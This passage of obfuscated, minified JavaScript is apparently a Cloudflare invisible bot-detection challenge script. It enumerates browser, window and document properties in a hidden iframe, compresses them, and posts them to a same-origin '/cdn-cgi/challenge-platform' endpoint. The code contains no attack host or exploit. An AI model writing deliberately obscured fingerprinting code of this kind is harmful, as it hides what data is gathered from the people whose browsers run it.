G[V]}else for(W=A[V],I=0;H[HA(jr.l)](I,K);F=H[HA(jr.y6)](F<<1.05,W&1),H[HA(jr.y7)](E,H[HA(jr.y8)](z,1))?(E=0,J[HA(jr.y1)](i(F)),F=0):E++,W>>=1,I++);Q--,H[HA(jr.y9)](0,Q)&&K++}for(W=2,I=0;I<K;F=H[HA(jr.yy)](F,1)|H[HA(jr.yX)](W,1),E==H[HA(jr.yu)](z,1)?(E=0,J[HA(jr.yh)](H[HA(jr.yw)](i,F)),F=0):E++,W>>=1,I++);for(;;)if(F<<=1,H[HA(jr.yH)](E,z-1)){J[HA(jr.K)](H[HA(jr.m)](i,F));break}else E++;return J[HA(jr.yj)]('')}else jS={h:155,H:227},U={'iVkAu':function(M,Z,HG){return HG=HA,H[HG(je.h)](M,Z)}},o[HA(jr.yo)]=5e3,B[HA(jr.yB)]=function(HV){HV=HA,U[HV(jS.h)](z,HV(jS.H))}},'j':function(L,o0,HQ){return o0={h:301},HQ=HI,H[HQ(o1.h)](null,L)?'':H[HQ(o1.H)]('',L)?null:o.i(L[HQ(o1.j)],32768,function(z,HR){return HR=HQ,L[HR(o0.h)](z)})},'i':function(L,z,i,Hf,D,I,A,G,V,Q,R,K,J,F,E,T,O,C){for(Hf=HI,D=[],I=4,A=4,G=3,V=[],K=H[Hf(o2.h)](i,0),J=z,F=1,Q=0;3>Q;D[Q]=Q,Q+=1);for(E=0,T=Math[Hf(o2.H)](2,2),R=1;R!=T;C=H[Hf(o2.j)](K,J),J>>=1,0==J&&(J=z,K=H[Hf(o2.o)](i,F++)),E|=H[Hf(o2.B)](0<C?1:0,R),R<<=1);switch(E){case 0:for(E=0,T=Math[Hf(o2.H)](2,8),R=1;R!=T;C=H[Hf(o2.L)](K,J),J>>=1,J==0&&(J=z,K=i(F++)),E|=H[Hf(o2.B)](0<C?1:0,R),R<<=1);O=j(E);break;case 1:for(E=0,T=Math[Hf(o2.g)](2,16),R=1;H[Hf(o2.z)](R,T);C=H[Hf(o2.i)](K,J),J>>=1,J==0&&(J=z,K=H[Hf(o2.D)](i,F++)),E|=(0<C?1:0)*R,R<<=1);O=j(E);break;case 2:return''}for(Q=D[3]=O,V[Hf(o2.I)](O);;){if(H[Hf(o2.A)](F,L))return'';for(E=0,T=Math[Hf(o2.G)](2,G),R=1;T!=R;C=J&K,J>>=1,J==0&&(J=z,K=i(F++)),E|=H[Hf(o2.V)](0<C?1:0,R),R<<=1);switch(O=E){case 0:for(E=0,T=Math[Hf(o2.H)](2,8),R=1;H[Hf(o2.Q)](R,T);C=H[Hf(o2.R)](K,J),J>>=1,J==0&&(J=z,K=i(F++)),E|=(0<C?1:0)*R,R<<=1);D[A++]=H[Hf(o2.f)](j,E),O=A-1,I--;break;case 1:for(E=0,T=Math[Hf(o2.g)](2,16),R=1;T!=R;C=H[Hf(o2.l)](K,J),J>>=1,H[Hf(o2.K)](0,J)&&(J=z,K=i(F++)),E|=H[Hf(o2.J)](H[Hf(o2.F)](0,C)?1:0,R),R<<=1);D[A++]=j(E),O=A-1,I--;break;case 2:return V[Hf(o2.b)]('')}if(H[Hf(o2.E)](0,I)&&(I=Math[Hf(o2.H)](2,G),G++),D[O])O=D[O];else if(H[Hf(o2.a)](O,A))O=Q+Q[Hf(o2.T)](0);else return null;V[Hf(o2.I)](O),D[A++]=Q+O[Hf(o2.n)](0),I--,Q=O,0==I&&(I=Math[Hf(o2.H)](2,G),G++)}}},B={},B[HI(o3.j)]=o.h,B}(),wc={},wc[H6(186)]='o',wc[H6(222)]='s',wc[H6(387)]='u',wc[H6(297)]='z',wc[H6(277)]='n',wc[H6(327)]='I',wc[H6(230)]='b',wk=wc,wv[H6(366)]=function(h,H,j,o,oo,oj,oH,Hb,B,g,z,i,D,I,A){if(oo={h:173,H:216,j:273,o:334,B:395,L:319,g:252,z:321,i:319,D:252,I:321,A:388,G:330,V:194,Q:204,R:198,f:306},oj={h:399,H:194,j:173,o:306,B:233},oH={h:219,H:178,j:196,o:157},Hb=H6,B={'TtGwO':function(G,V){return G===V},'RKego':function(G,V){return G+V},'sAdTp':function(G,V){return G(V)}},null===H||B[Hb(oo.h)](void 0,H))return o;for(g=B[Hb(oo.H)](wr,H),h[Hb(oo.j)][Hb(oo.o)]&&(g=g[Hb(oo.B)](h[Hb(oo.j)][Hb(oo.o)](H))),g=h[Hb(oo.L)][Hb(oo.g)]&&h[Hb(oo.z)]?h[Hb(oo.i)][Hb(oo.D)](new h[(Hb(oo.I))](g)):function(G,HE,V){for(HE=Hb,G[HE(oj.h)](),V=0;V<G[HE(oj.H)];B[HE(oj.j)](G[V],G[B[HE(oj.o)](V,1)])?G[HE(oj.B)](V+1,1):V+=1);return G}(g),z='nAsAaAb'.split('A'),z=z[Hb(oo.A)][Hb(oo.G)](z),i=0;i<g[Hb(oo.V)];D=g[i],I=wS(h,H,D),z(I)?(A='s'===I&&!h[Hb(oo.Q)](H[D]),Hb(oo.R)===j+D?L(j+D,I):A||L(B[Hb(oo.f)](j,D),H[D])):L(B[Hb(oo.f)](j,D),I),i++);return o;function L(G,V,HF){HF=X,Object[HF(oH.h)][HF(oH.H)][HF(oH.j)](o,V)||(o[V]=[]),o[V][HF(oH.o)](G)}},H0=H6(313)[H6(203)](';'),H1=H0[H6(388)][H6(330)](H0),wv[H6(159)]=function(H,j,oD,Ha,o,B,L,g,z,i){for(oD={h:215,H:390,j:241,o:175,B:187,L:215,g:194,z:241,i:194,D:289,I:157,A:175,G:208},Ha=H6,o={},o[Ha(oD.h)]=function(D,I){return D<I},o[Ha(oD.H)]=function(D,I){return I===D},o[Ha(oD.j)]=function(D,I){return D<I},o[Ha(oD.o)]=function(D,I){return D+I},B=o,L=Object[Ha(oD.B)](j),g=0;B[Ha(oD.L)](g,L[Ha(oD.g)]);g++)if(z=L[g],B[Ha(oD.H)]('f',z)&&(z='N'),H[z]){for(i=0;B[Ha(oD.z)](i,j[L[g]][Ha(oD.i)]);-1===H[z][Ha(oD.D)](j[L[g]][i])&&(H1(j[L[g]][i])||H[z][Ha(oD.I)](B[Ha(oD.A)]('o.',j[L[g]][i]))),i++);}else H[z]=j[L[g]][Ha(oD.G)](function(D){return'o.'+D})},H3();function wd(HN,H9,H,j,o,B){return HN={h:335,H:257,j:277,o:365,B:184,L:205,g:377,z:205},H9=H6,H={},H[H9(HN.h)]=function(L,g){return L!==g},H[H9(HN.H)]=H9(HN.j),H[H9(HN.o)]=function(L,g){return L!==g},H[H9(HN.B)]=H9(HN.L),j=H,o=wv[H9(HN.g)],!o?null:(B=o.i,j[H9(HN.h)](typeof B,j[H9(HN.H)])||B<30)?j[H9(HN.o)](H9(HN.z),j[H9(HN.B)])?H()!==null:null:B}function wr(h,oX,HJ,H){for(oX={h:395,H:187,j:342},HJ=H6,H=[];null!==h;H=H[HJ(oX.h)](Object[HJ(oX.H)](h)),h=Object[HJ(oX.j)](h));return H}function wx(B,L,jg,HD,g,z,i,D,I,A,G,V,Q,R){if(jg={h:308,H:385,j:179,o:161,B:389,L:200,g:281,z:394,i:162,D:377,I:308,A:182,G:260,V:195,Q:391,R:236,f:234,l:161,K:227,J:346,F:305,b:181,E:181,a:213,T:213,n:185,C:182,v:368,O:224,W:214,Y:193,d:320,s:232,P:315},HD=H6,g={},g[HD(jg.h)]=function(f,l){return f+l},g[HD(jg.H)]=HD(jg.j),g[HD(jg.o)]=HD(jg.B),g[HD(jg.L)]=HD(jg.g),z=g,!wU(0))return![];D=(i={},i[HD(jg.z)]=B,i[HD(jg.i)]=L,i);try{I=wv[HD(jg.D)],A=z[HD(jg.I)](z[HD(jg.H)],wv[HD(jg.A)][HD(jg.G)])+HD(jg.V)+I.r+HD(jg.Q),G=new wv[(HD(jg.R))](),G[HD(jg.f)](z[HD(jg.l)],A),G[HD(jg.K)]=2500,G[HD(jg.J)]=function(){},V={},V[HD(jg.F)]=wv[HD(jg.A)][HD(jg.F)],V[HD(jg.b)]=wv[HD(jg.A)][HD(jg.E)],V[HD(jg.a)]=wv[HD(jg.A)][HD(jg.T)],V[HD(jg.n)]=wv[HD(jg.C)][HD(jg.v)],V[HD(jg.O)]=wZ,Q=V,R={},R[HD(jg.W)]=D,R[HD(jg.Y)]=Q,R[HD(jg.d)]=z[HD(jg.L)],G[HD(jg.s)](wN[HD(jg.P)](R))}catch(f){}}function we(H,j,o5,Hl,o,B){return o5={h:266,H:197,j:219,o:325,B:196,L:289,g:225},Hl=H6,o={},o[Hl(o5.h)]=function(L,g){return L<g},B=o,j instanceof H[Hl(o5.H)]&&B[Hl(o5.h)](0,H[Hl(o5.H)][Hl(o5.j)][Hl(o5.o)][Hl(o5.B)](j)[Hl(o5.L)](Hl(o5.g)))}function H2(oV,oG,HT,j,o,B,L,g,z,i,D,G){j=(oV={h:288,H:364,j:386,o:355,B:329,L:203,g:249,z:177,i:383,D:340,I:290,A:172,G:350,V:265,Q:201,R:265,f:199,l:340,K:303,J:379,F:398,b:323,E:171,a:356,T:322,n:322},oG={h:244,H:341,j:322},HT=H6,{'Eylhs':HT(oV.h),'ZlcwO':HT(oV.H),'cfxkr':function(I,A,G,V,Q){return I(A,G,V,Q)},'MqcDi':function(I,A){return A!==I},'wlpgW':HT(oV.j),'OaOtM':HT(oV.o)});try{for(o=HT(oV.B)[HT(oV.L)]('|'),B=0;!![];){switch(o[B++]){case'0':i=pRIb1(L,L[HT(oV.g)]||L[j[HT(oV.z)]],'n.',i);continue;case'1':L=z[HT(oV.i)];continue;case'2':wO[HT(oV.D)][HT(oV.I)](z);continue;case'3':return g={},g.r=i,g.e=null,g;case'4':z=wO[HT(oV.A)](j[HT(oV.G)]);continue;case'5':i=j[HT(oV.V)](pRIb1,L,L,'',i);continue;case'6':z[HT(oV.Q)]='-1';continue;case'7':i=j[HT(oV.R)](pRIb1,L,z[HT(oV.f)],'d.',i);continue;case'8':wO[HT(oV.l)][HT(oV.K)](z);continue;case'9':i={};continue;case'10':z[HT(oV.J)]=HT(oV.F);continue}break}}catch(I){if(j[HT(oV.b)](j[HT(oV.E)],j[HT(oV.a)]))return D={},D.r={},D.e=I,D;else G=L[HT(oV.T)]||function(){},g[HT(oV.n)]=function(Hn){Hn=HT,G(),G[Hn(oG.h)]!==Hn(oG.H)&&(V[Hn(oG.j)]=G,Q())}}}function wt(h,H,jj,jH,jw,jh,Ho,j,o,B,z,i,D,I,L){if(jj={h:199,H:179,j:377,o:190,B:182,L:236,g:234,z:389,i:202,D:375,I:260,A:210,G:247,V:269,Q:286,R:227,f:346,l:172,K:364,J:379,F:398,b:201,E:340,a:290,T:383,n:343,C:343,v:249,O:288,W:192,Y:303,d:164,s:231,P:314,U:358,M:358,m:384,Z:247,x:314,N:232,c:315,k:359},jH={h:256,H:292},jw={h:282,H:282,j:367,o:256,B:263,L:282},jh={h:256,H:227},Ho=H6,j={'Ddllt':function(g,z){return g(z)},'plaxV':function(g,z,i,D,I){return g(z,i,D,I)},'baHdL':Ho(jj.h),'AmEVF':function(g,z){return g+z},'JHdED':Ho(jj.H),'IBNmm':function(g){return g()}},o=wv[Ho(jj.j)],console[Ho(jj.o)](wv[Ho(jj.B)]),B=new wv[(Ho(jj.L))](),B[Ho(jj.g)](Ho(jj.z),j[Ho(jj.i)](j[Ho(jj.D)]+wv[Ho(jj.B)][Ho(jj.I)]+Ho(jj.A),o.r)),o[Ho(jj.G)]){if(Ho(jj.V)!==Ho(jj.Q))B[Ho(jj.R)]=5e3,B[Ho(jj.f)]=function(HB){HB=Ho,j[HB(jh.h)](H,HB(jh.H))};else return z=g[Ho(jj.l)](Ho(jj.K)),z[Ho(jj.J)]=Ho(jj.F),z[Ho(jj.b)]='-1',z[Ho(jj.E)][Ho(jj.a)](z),i=z[Ho(jj.T)],D={},D=j[Ho(jj.n)](i,i,i,'',D),D=j[Ho(jj.C)](D,i,i[Ho(jj.v)]||i[Ho(jj.O)],'n.',D),D=I(i,z[j[Ho(jj.W)]],'d.',D),A[Ho(jj.E)][Ho(jj.Y)](z),I={},I.r=D,I.e=null,I}B[Ho(jj.d)]=function(HL){HL=Ho,B[HL(jw.h)]>=200&&B[HL(jw.H)]<300?H(HL(jw.j)):j[HL(jw.o)](H,HL(jw.B)+B[HL(jw.L)])},B[Ho(jj.s)]=function(Hg){Hg=Ho,j[Hg(jH.h)](H,Hg(jH.H))},L={'t':j[Ho(jj.P)](wp),'lhr':wO[Ho(jj.U)]&&wO[Ho(jj.M)][Ho(jj.m)]?wO[Ho(jj.U)][Ho(jj.m)]:'','api':o[Ho(jj.Z)]?!![]:![],'c':j[Ho(jj.x)](ws),'payload':h},B[Ho(jj.N)](wN[Ho(jj.c)](JSON[Ho(jj.k)](L)))}function y(oc){return oc='ZlcwO,PgLrH,pow,ifJSE,sid,uNItI,OaOtM,eJmXB,location,stringify,rSjwf,QfwtL,nQniL,xYjdX,iframe,fFLUK,pRIb1,success,aUjz8,floor,FXucR,psuFV,0|3|1|4|2,316072sdFabi,JzFIa,JHdED,YeTxX,__CF$cv$params,kqIvY,style,plXAG,postMessage,klqat,contentWindow,href,QTtHS,sDnTF,undefined,includes,POST,PoZNT,/invisible/jsd,UoPpd,NhRHy,AdeF3,concat,AQKOC,260996knpKSh,display: none,sort,KFFxO,PjRKg,zHiMs,iVkAu,IgEpk,push,LTlvA,rxvNi8,IOgJN,xmrJv,TYlZ6,OCSZP,onload,randomUUID,sdatH,pvayS,1266171lHaZwB,pjDSI,isArray,wlpgW,createElement,TtGwO,charAt,miRwp,mVdHU,Eylhs,hasOwnProperty,/cdn-cgi/challenge-platform/h/,36348nDGRJZ,SSTpq3,_cf_chl_opt,vptsl,HIRal,pkLOA2,object,keys,detail,CXMmf,log,error on cf_chl_props,baHdL,chctx,length,/b/ov1/0.6163503687898607:1769707667:KV7F8syQdRlnREHQRmJsne34e8h6RCD0db9rpqVbqIk/,call,Function,d.cookie,contentDocument,URlfj,tabIndex,AmEVF,split,isNaN,fdRZn,mnLAr,YWoCK,map,grpQg,/jsd/oneshot/d251aa49a8a3/0.6163503687898607:1769707667:KV7F8syQdRlnREHQRmJsne34e8h6RCD0db9rpqVbqIk/,EPDPX,cloudflare-invisible,LRmiB4,errorInfoObject,YuKfg,sAdTp,yNRIf,catch,prototype,YdDic,iJcmO,string,TNmqV,JBxy9,[native code],DOMContentLoaded,timeout,SZtLP,UAFIJ,boolean,onerror,send,splice,open,vLNZC,XMLHttpRequest,error,fbPEt,EvbOk,now,Nnxxe,miXHD,LvsOI,readyState,HjYvp,random,api,guYFx,clientInformation,YPNmp,mZCJg,from,cLawo,GYvFj,vKsHA,Ddllt,znryn,2167210JYyrCs,HcyGK,AKGCx8,EPkxl,vdLBs,http-code:,iFIVr,cfxkr,FHBNU,rSXvS,addEventListener,SJeWa,Uqogf,jwlNI,SdPIg,Object,2331uCZGhO,dKUTO,QrZgg,number,oBPIj,QAGDJ,join,jsd,status,event,OOecS,xlaPQ,teWxp,MpuGt,navigator,indexOf,appendChild,waIfu,xhr-error,FqabG,AHdgf,KeChu,pkmxB,symbol,Kdmqk,YidWR,dolMb,charCodeAt,function,removeChild,VsqAt,CnwA5,RKego,drjJK,Egwxc,vlGdg,RBCYk,YmcPm,okSKo,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,IBNmm,SHLAygAyNgn,fromCharCode,vQkGJ,uI74sKNPnlfhjde0QtB$5ix1T32-CEaOJMY6kpFbSr8LZXoyVzGW+AHDcwmUqvgR9,Array,source,Set,onreadystatechange,MqcDi,2|3|4|0|1,toString,QYtMX,bigint,XujaY,4|10|6|2|1|9|5|0|7|8|3,bind,15285663jBvMTi,vhbOP,4JkjqcG,getOwnPropertyNames,juRAr,LpqWV,AzbAh,document,10520TBEubm,body,loading,getPrototypeOf,plaxV,CYjyP,EbHVi,ontimeout,FaksB,parent,WyMlI'.split(','),y=function(){return oc},y()}function wM(j8,Hj,h,H,j,o,B,L){for(j8={h:324,H:203,j:317,o:393,B:369,L:211,g:240},Hj=H6,h={'vQkGJ':function(g,z){return g>z},'NhRHy':function(g){return g()},'EPDPX':function(g,z){return g/z}},H=Hj(j8.h)[Hj(j8.H)]('|'),j=0;!![];){switch(H[j++]){case'0':if(h[Hj(j8.j)](L-B,o))return![];continue;case'1':return!![];case'2':o=3600;continue;case'3':B=h[Hj(j8.o)](wp);continue;case'4':L=Math[Hj(j8.B)](h[Hj(j8.L)](Date[Hj(j8.g)](),1e3));continue}break}}function wm(jo,Hi){return jo={h:165,H:165},Hi=H6,crypto&&crypto[Hi(jo.h)]?crypto[Hi(jo.H)]():''}function H4(j,o,oN,Hs,B,L,g){if(oN={h:307,H:367,j:247,o:262,B:371,L:276,g:261,z:287,i:157,D:301,I:309,A:251,G:154,V:272,Q:262,R:243,f:320,l:212,K:354,J:283,F:348,b:381,E:320,a:354,T:283,n:237,C:188,v:348,O:381},Hs=H6,B={'EPkxl':function(z,i){return i==z},'MpuGt':function(z,i){return z-i},'vlGdg':function(z,i){return z<<i},'mZCJg':function(z,i){return i&z},'zHiMs':function(z,i){return z-i},'SdPIg':function(z,i){return z(i)},'vdLBs':function(z,i){return i===z},'psuFV':Hs(oN.h),'LvsOI':Hs(oN.H)},!j[Hs(oN.j)]){if(B[Hs(oN.o)](B[Hs(oN.B)],Hs(oN.L))){for(U=1,M=0;m<Z;N=k|c<<1,B[Hs(oN.g)](e,B[Hs(oN.z)](S,1))?(y0=0,y1[Hs(oN.i)](y2(y3)),y4=0):y5++,y6=0,x++);for(y7=y8[Hs(oN.D)](0),y9=0;16>yy;yu=B[Hs(oN.I)](yh,1)|B[Hs(oN.A)](yw,1),yH==B[Hs(oN.G)](yj,1)?(yo=0,yB[Hs(oN.i)](B[Hs(oN.V)](yL,yg)),yz=0):yi++,yD>>=1,yX++);}else return}B[Hs(oN.Q)](o,B[Hs(oN.R)])?(L={},L[Hs(oN.f)]=Hs(oN.l),L[Hs(oN.K)]=j.r,L[Hs(oN.J)]=B[Hs(oN.R)],wv[Hs(oN.F)][Hs(oN.b)](L,'*')):(g={},g[Hs(oN.E)]=Hs(oN.l),g[Hs(oN.a)]=j.r,g[Hs(oN.T)]=Hs(oN.n),g[Hs(oN.C)]=o,wv[Hs(oN.v)][Hs(oN.O)](g,'*'))}function H3(oP,os,oY,HC,h,H,j,o,g,B,z){if(oP={h:341,H:345,j:226,o:377,B:244,L:207,g:332,z:345,i:378,D:254,I:268,A:337,G:217,V:304,Q:304,R:322,f:322,l:399,K:160,J:194,F:169,b:233,E:163},os={h:238,H:244,j:207,o:322},oY={h:183,H:270,j:156,o:238,B:217,L:374,g:376,z:187,i:267,D:194,I:284,A:267,G:194,V:289,Q:157,R:220,f:208,l:218},HC=H6,h={'oBPIj':function(L,g){return L+g},'okSKo':function(L,g){return L<g},'vptsl':function(L,g){return L!==g},'fbPEt':function(L){return L()},'yNRIf':function(L,g){return L===g},'GYvFj':function(L,g){return L(g)},'YWoCK':HC(oP.h),'IOgJN':function(L,g){return L<g},'pjDSI':function(L,g){return g===L},'OCSZP':function(L,g){return L+g},'vhbOP':function(L,g){return L===g},'kqIvY':HC(oP.H),'AzbAh':HC(oP.j)},H=wv[HC(oP.o)],!H)return;if(!wM())return;if(j=![],o=function(on,oT,HW,L,ov,z,i,D,I){if(on={h:312},oT={h:278},HW=HC,L={'YdDic':function(g,z,Hv){return Hv=X,h[Hv(oT.h)](g,z)},'rSXvS':function(g,z,HO){return HO=X,h[HO(on.h)](g,z)},'OOecS':function(g,z){return g===z}},!j){if(h[HW(oY.h)](HW(oY.H),HW(oY.j))){if(j=!![],!h[HW(oY.o)](wM)){if(h[HW(oY.B)](HW(oY.L),HW(oY.g))){for(ov={h:220},z=G[HW(oY.z)](V),i=0;L[HW(oY.i)](i,z[HW(oY.D)]);i++)if(D=z[i],L[HW(oY.I)]('f',D)&&(D='N'),T[D]){for(I=0;L[HW(oY.A)](I,n[z[i]][HW(oY.G)]);-1===C[D][HW(oY.V)](v[z[i]][I])&&(O(W[z[i]][I])||Y[D][HW(oY.Q)](L[HW(oY.R)]('o.',i[z[i]][I]))),I++);}else s[D]=P[z[i]][HW(oY.f)](function(N,HY){return HY=HW,L[HY(ov.h)]('o.',N)})}else return}wY(function(z){H4(H,z)})}else return H[HW(oY.l)](function(){}),'p'}},wO[HC(oP.B)]!==h[HC(oP.L)])h[HC(oP.g)](HC(oP.z),h[HC(oP.i)])?o():(g=G&V,Q>>=1,0==R&&(f=l,K=h[HC(oP.D)](J,F++)),b|=E*(0<g?1:0),a<<=1);else if(wv[HC(oP.I)])wO[HC(oP.I)](h[HC(oP.A)],o);else if(h[HC(oP.G)](HC(oP.V),HC(oP.Q)))B=wO[HC(oP.R)]||function(){},wO[HC(oP.f)]=function(Hd){Hd=HC,h[Hd(os.h)](B),wO[Hd(os.H)]!==h[Hd(os.j)]&&(wO[Hd(os.o)]=B,o())};else{for(z[HC(oP.l)](),z=0;h[HC(oP.K)](z,z[HC(oP.J)]);h[HC(oP.F)](i[z],D[z+1])?I[HC(oP.b)](h[HC(oP.E)](z,1),1):z+=1);return A}}function wY(h,Hm,Ht,H8,H,j){Hm={h:191},Ht={h:271,H:302,j:275,o:400},H8=H6,H={'jwlNI':function(o,B){return B===o},'dKUTO':function(o,B){return o(B)},'KFFxO':function(o){return o()}},j=H2(),wt(j.r,function(o,H7){H7=X,H[H7(Ht.h)](typeof h,H7(Ht.H))&&H[H7(Ht.j)](h,o),H[H7(Ht.o)](wP)}),j.e&&wx(H8(Hm.h),j.e)}function wp(j4,HH,h,H){return j4={h:377,H:369,j:228},HH=H6,h={'SZtLP':function(j,o){return j(o)}},H=wv[HH(j4.h)],Math[HH(j4.H)](+h[HH(j4.j)](atob,H.t))}function wP(j1,j0,Hr,HX,h,H,j,o,B){for(j1={h:372,H:203},j0={h:362},Hr={h:357},HX=H6,h={'eJmXB':function(L){return L()}},H=HX(j1.h)[HX(j1.H)]('|'),j=0;!![];){switch(H[j++]){case'0':o={'nQniL':function(L,Hu){return Hu=HX,h[Hu(Hr.h)](L)}};continue;case'1':if(null===B)return;continue;case'2':wW=setTimeout(function(Hh){Hh=HX,o[Hh(j0.h)](wY)},1e3*B);continue;case'3':B=wd();continue;case'4':wW&&clearTimeout(wW);continue}break}}function X(u,h,w,H){return u=u-154,w=y(),H=w[u],H}function wS(h,H,j,oy,HK,o,B,L){o=(oy={h:302,H:351,j:293,o:302,B:326,L:259,g:259,z:186,i:223,D:218,I:319,A:170,G:293,V:223},HK=H6,{'FqabG':function(g,z){return g===z},'QYtMX':function(g,z){return g(z)},'HcyGK':function(g,z){return g==z},'TNmqV':HK(oy.h)});try{B=H[j]}catch(g){if(HK(oy.H)===HK(oy.H))return'i';else o[HK(oy.j)](typeof B,HK(oy.o))&&o[HK(oy.B)](i,D),z()}if(o[HK(oy.L)](null,B))return void 0===B?'u':'x';if(o[HK(oy.g)](HK(oy.z),typeof B))try{if(o[HK(oy.i)]==typeof B[HK(oy.D)])return B[HK(oy.D)](function(){}),'p'}catch(i){}return h[HK(oy.I)][HK(oy.A)](B)?'a':o[HK(oy.G)](B,h[HK(oy.I)])?'D':o[HK(oy.j)](!0,B)?'T':!1===B?'F':(L=typeof B,o[HK(oy.g)](o[HK(oy.V)],L)?we(h,B)?'N':'f':wk[L]||'?')}function wU(h,j2,Hw){return j2={h:246},Hw=H6,Math[Hw(j2.h)]()<h}function ws(He,Hy,h){return He={h:360,H:206},Hy=H6,h={'rSjwf':function(H,j){return j!==H},'mnLAr':function(H){return H()}},h[Hy(He.h)](h[Hy(He.H)](wd),null)}}()